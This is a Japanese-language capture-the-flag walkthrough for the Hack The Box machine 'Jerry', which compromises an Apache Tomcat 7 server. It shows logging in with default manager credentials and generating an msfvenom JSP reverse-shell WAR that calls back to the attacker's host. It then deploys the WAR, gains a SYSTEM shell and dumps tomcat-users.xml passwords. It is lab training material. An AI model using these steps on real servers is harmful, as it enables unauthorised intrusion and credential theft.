
HTB Jerry
マシン情報
OS Windows
難易度 2.7
リリース日 2018/1/30
ポート探索
nmap ⇒ 8080
$ nmap -sCV -A -v -p- --min-rate 5000 10.10.10.95 -oN nmap_result.txt
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
searchsploit tomcat ⇒ いっぱいあるが。。
いっぱい出てきたがパット見た感じこれというのは無さそうな。
└─$ searchsploit tomcat
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
4D WebSTAR 5.3/5.4 Tomcat Plugin - Remote Buffer Overflow | osx/remote/25626.c
Apache 1.3.x + Tomcat 4.0.x/4.1.x mod_jk - Chunked Encoding Denial o | unix/dos/22068.pl
Apache Commons FileUpload and Apache Tomcat - Denial of Service | multiple/dos/31615.rb
Apache Tomcat (Windows) - 'runtime.getRuntime().exec()' Local Privil | windows/local/7264.txt
Apache Tomcat - 'WebDAV' Remote File Disclosure | multiple/remote/4530.pl
Apache Tomcat - Account Scanner / 'PUT' Request Command Execution | multiple/remote/18619.txt
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion | multiple/webapps/48143.py
Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit) | multiple/webapps/49039.rb
Apache Tomcat - CGIServlet enableCmdLineArguments Remote Code Execut | windows/remote/47073.rb
Apache Tomcat - Cookie Quote Handling Remote Information Disclosure | multiple/remote/9994.txt
Apache Tomcat - Form Authentication 'Username' Enumeration | multiple/remote/9995.txt
Apache Tomcat - WebDAV SSL Remote File Disclosure | linux/remote/4552.pl
Apache Tomcat / Geronimo 1.0 - 'Sample Script cal2.jsp?time' Cross-S | multiple/remote/27095.txt
Apache Tomcat 10.1 - Denial Of Service | multiple/dos/51262.py
Apache Tomcat 3.0 - Directory Traversal | windows/remote/20716.txt
Apache Tomcat 3.1 - Path Revealing | multiple/remote/20131.txt
Apache Tomcat 3.2 - 404 Error Page Cross-Site Scripting | multiple/remote/33379.txt
Apache Tomcat 3.2 - Directory Disclosure | unix/remote/21882.txt
Apache Tomcat 3.2.1 - 404 Error Page Cross-Site Scripting | multiple/webapps/10292.txt
Apache Tomcat 3.2.3/3.2.4 - 'RealPath.jsp' Information Disclosuree | multiple/remote/21492.txt
Apache Tomcat 3.2.3/3.2.4 - 'Source.jsp' Information Disclosure | multiple/remote/21490.txt
Apache Tomcat 3.2.3/3.2.4 - Example Files Web Root Full Path Disclos | multiple/remote/21491.txt
Apache Tomcat 3.x - Null Byte Directory / File Disclosure | linux/remote/22205.txt
Apache Tomcat 3/4 - 'DefaultServlet' File Disclosure | unix/remote/21853.txt
Apache Tomcat 3/4 - JSP Engine Denial of Service | linux/dos/21534.jsp
Apache Tomcat 4.0.3 - Denial of Service 'Device Name' / Cross-Site S | windows/webapps/21605.txt
Apache Tomcat 4.0.3 - Requests Containing MS-DOS Device Names Inform | multiple/remote/31551.txt
Apache Tomcat 4.0.3 - Servlet Mapping Cross-Site Scripting | linux/remote/21604.txt
Apache Tomcat 4.0.x - Non-HTTP Request Denial of Service | linux/dos/23245.pl
Apache Tomcat 4.0/4.1 - Servlet Full Path Disclosure | unix/remote/21412.txt
Apache Tomcat 4.1 - JSP Request Cross-Site Scripting | unix/remote/21734.txt
Apache Tomcat 5 - Information Disclosure | multiple/remote/28254.txt
Apache Tomcat 5.5.0 < 5.5.29 / 6.0.0 < 6.0.26 - Information Disclosu | multiple/remote/12343.txt
Apache Tomcat 5.5.15 - cal2.jsp Cross-Site Scripting | jsp/webapps/30563.txt
Apache Tomcat 5.5.25 - Cross-Site Request Forgery | multiple/webapps/29435.txt
Apache Tomcat 5.x/6.0.x - Directory Traversal | linux/remote/29739.txt
Apache Tomcat 6.0.10 - Documentation Sample Application Multiple Cro | multiple/remote/30052.txt
Apache Tomcat 6.0.13 - Host Manager Servlet Cross-Site Scripting | multiple/remote/30495.html
Apache Tomcat 6.0.13 - Insecure Cookie Handling Quote Delimiter Sess | multiple/remote/30496.txt
Apache Tomcat 6.0.13 - JSP Example Web Applications Cross-Site Scrip | jsp/webapps/30189.txt
Apache Tomcat 6.0.15 - Cookie Quote Handling Remote Information Disc | multiple/remote/31130.txt
Apache Tomcat 6.0.16 - 'HttpServletResponse.sendError()' Cross-Site | multiple/remote/32138.txt
Apache Tomcat 6.0.16 - 'RequestDispatcher' Information Disclosure | multiple/remote/32137.txt
Apache Tomcat 6.0.18 - Form Authentication Existing/Non-Existing 'Us | multiple/remote/33023.txt
Apache Tomcat 6/7/8/9 - Information Disclosure | multiple/remote/41783.txt
Apache Tomcat 7.0.4 - 'sort' / 'orderBy' Cross-Site Scripting | linux/remote/35011.txt
Apache Tomcat 8/7/6 (Debian-Based Distros) - Local Privilege Escalat | linux/local/40450.txt
Apache Tomcat 8/7/6 (RedHat Based Distros) - Local Privilege Escalat | linux/local/40488.txt
Apache Tomcat 9.0.0.M1 - Cross-Site Scripting (XSS) | multiple/webapps/50119.txt
Apache Tomcat 9.0.0.M1 - Open Redirect | multiple/webapps/50118.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP U | jsp/webapps/42966.py
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP U | windows/webapps/42953.txt
Apache Tomcat Connector jk2-2.0.2 mod_jk2 - Remote Overflow | linux/remote/5386.txt
Apache Tomcat Connector mod_jk - 'exec-shield' Remote Overflow | linux/remote/4162.c
Apache Tomcat Manager - Application Deployer (Authenticated) Code Ex | multiple/remote/16317.rb
Apache Tomcat Manager - Application Upload (Authenticated) Code Exec | multiple/remote/31433.rb
Apache Tomcat mod_jk 1.2.20 - Remote Buffer Overflow (Metasploit) | windows/remote/16798.rb
Apache Tomcat/JBoss EJBInvokerServlet / JMXInvokerServlet (RMI over | php/remote/28713.php
AWStats 6.x - Apache Tomcat Configuration File Arbitrary Command Exe | cgi/webapps/35035.txt
Jakarta Tomcat 3.x/4.0 - Error Message Information Disclosure | unix/local/21073.txt
Tomcat - Remote Code Execution via JSP Upload Bypass (Metasploit) | java/remote/43008.rb
Tomcat 3.0/3.1 Snoop Servlet - Information Disclosure | multiple/remote/20132.txt
Tomcat 3.2.1/4.0 / Weblogic Server 5.1 - URL JSP Request Source Code | multiple/remote/20719.txt
Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape | java/webapps/47892.txt
--------------------------------------------------------------------- ---------------------------------管理画面へアクセス ⇒ 認証失敗、しかし
/managerへアクセスしたところ認証情報を求められデフォルトっぽいものを入力しましたが何度か失敗するとアクセス拒否の画面へ。
ただ、ここにtomcat/s3cretが例で書かれており、これは試していなかった。
管理者画面へもう一度 ⇒ ログイン成功
一度アクセス失敗すると答えが書いてあったのか。


権限確認 ⇒ WARファイルのアップロード可能
manager-gui
⇒管理画面にアクセスできているのでOK
manager-script
⇒管理画面上にWARファイルのデプロイ機能も表示されているのでOK
manager-jmx
⇒/manager/jmxproxyへアクセスすると下記が表示されたのでOK
⇒8009も空いているようです。
OK - Number of results: 158
Name: Catalina:type=Service
modelerType: org.apache.catalina.mbeans.ServiceMBean
stateName: STARTED
connectorNames: Array[javax.management.ObjectName] of length 2
Catalina:type=Connector,port=8080
Catalina:type=Connector,port=8009
name: Catalina
managedResource: StandardService[Catalina]
(省略)Exploit
WARのリバースシェル作成
-p 使用するペイロードを指定
-f 出力フォーマット(exe、war、elf など)
-o 出力ファイル名
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.9 LPORT=4444 -f war > shell.war
Payload size: 1084 bytes
Final size of war file: 1084 bytesWARのデプロイと実行
画面上からデプロイすると/shellが追加されました。

ncコマンドで待ち受けた状態で/shellをクリックする。
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system管理者権限で侵入成功
tomcatのルートディレクトリに侵入しました。
せっかくだからユーザ情報を見てみたいと思います。
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\apache-tomcat-7.0.88
06/19/2018 03:07 AM <DIR> .
06/19/2018 03:07 AM <DIR> ..
06/19/2018 03:06 AM <DIR> bin
06/19/2018 05:47 AM <DIR> conf
06/19/2018 03:06 AM <DIR> lib
05/07/2018 01:16 PM 57,896 LICENSE
02/03/2025 09:19 PM <DIR> logs
05/07/2018 01:16 PM 1,275 NOTICE
05/07/2018 01:16 PM 9,600 RELEASE-NOTES
05/07/2018 01:16 PM 17,454 RUNNING.txt
06/19/2018 03:06 AM <DIR> temp
02/03/2025 10:57 PM <DIR> webapps
06/19/2018 03:34 AM <DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 2,419,437,568 bytes free
C:\apache-tomcat-7.0.88>type conf\tomcat-users.xml
type conf\tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="s3cret" roles="tomcat, manager-gui, manager-script, manager-jmx, manager-status"/>
<user username="admin" password="admin" roles="role1, manager-status"/>
<user username="jerry" password="tomcat" roles="role1, manager-status"/>
</tomcat-users>ロールの答え合わせもできて満足。
user.txt & root.txt
変わった名前のファイルでしたがuser.txtとroot.txtの2つが入っていました。
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt" 